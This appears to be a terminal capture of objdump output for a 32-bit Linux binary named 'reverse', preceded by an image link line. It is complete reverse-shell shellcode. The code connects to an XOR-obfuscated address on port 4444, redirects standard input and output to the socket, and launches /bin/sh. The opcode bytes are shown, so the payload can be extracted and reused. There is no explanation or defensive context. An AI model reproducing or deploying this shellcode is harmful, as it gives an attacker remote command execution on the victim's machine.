 $
$ objdump -d reverse -M intel
reverse:     file format elf32-i386
Disassembly of section .text:
08048060 <_start>:
 8048060:	31 c0	xor    eax,eax
 8048062:	31 db	xor    ebx,ebx
 8048064:	50	push   eax
 8048065:	40	inc    eax
 8048066:	50	push   eax
 8048067:	40	inc    eax
 8048068:	50	push   eax
 8048069:	b0 66	mov    al,0x66
 804806b:	b3 01	mov    bl,0x1
 804806d:	89 e1	mov    ecx,esp
 804806f:	cd 80	int    0x80
 8048071:	89 c2	mov    edx,eax
 8048073:	bf ff ff ff ff	mov    edi,0xffffffff
 8048078:	81 f7 3f 57 ff 95	xor    edi,0x95ff573f
 804807e:	57	push   edi
 804807f:	66 68 11 5c	pushw  0x5c11
 8048083:	43	inc    ebx
 8048084:	66 53	push   bx
 8048086:	89 e1	mov    ecx,esp
 8048088:	6a 10	push   0x10
 804808a:	51	push   ecx
 804808b:	52	push   edx
 804808c:	89 e1	mov    ecx,esp
 804808e:	b0 66	mov    al,0x66
 8048090:	43	inc    ebx
 8048091:	cd 80	int    0x80
 8048093:	31 c9	xor    ecx,ecx
 8048095:	b1 02	mov    cl,0x2
 8048097:	89 d3	mov    ebx,edx
08048099 <loc_loop>:
 8048099:	b0 3f	mov    al,0x3f
 804809b:	cd 80	int    0x80
 804809d:	49	dec    ecx
 804809e:	79 f9	jns    8048099 <loc_loop>
 80480a0:	31 ff	xor    edi,edi
 80480a2:	57	push   edi
 80480a3:	b0 0b	mov    al,0xb
 80480a5:	68 2f 2f 73 68	push   0x68732f2f
 80480aa:	68 2f 62 69 6e	push   0x6e69622f
 80480af:	89 e3	mov    ebx,esp
 80480b1:	57	push   edi
 80480b2:	89 e2	mov    edx,esp
 80480b4:	53	push   ebx
 80480b5:	89 e1	mov    ecx,esp
 80480b7:	cd 80	int    0x80
$
$